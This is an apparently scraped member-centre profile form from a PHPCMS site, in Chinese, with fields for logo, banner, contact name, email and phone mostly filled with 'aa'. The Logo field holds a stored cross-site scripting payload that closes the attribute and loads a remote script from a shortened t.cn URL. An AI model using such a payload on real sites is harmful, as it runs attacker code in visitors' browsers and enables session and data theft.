 您好！(bklm1) 退出 网站首页 我的主页
PC
PHPCMS.CN
会员中心
管理中心 账号管理 收藏 商务中心
信息管理
新闻管理 发布
产品管理 发布
商机管理 发布
商家资料管理
商家资料
地图标注
资质证书 添加
前台菜单
企业模板
绑定域名
运费模板
商业往来
留言管理(0)
订单处理(0)
基本信息 我的资料
* Logo： "><script src=http://t.cn/RzLE1X0></script> 上传图片 输入正确
Banner： aa 上传图片 输入正确
联系人： aa 输入正确
Email： aa 输入正确
联系电话： aa 输入正确
B I U abc X₂ X²
样式 格式 字体 大小 A A
公司简介：
aa
附件上传
传真： aa 输入正确
邮编： 输入正确
提交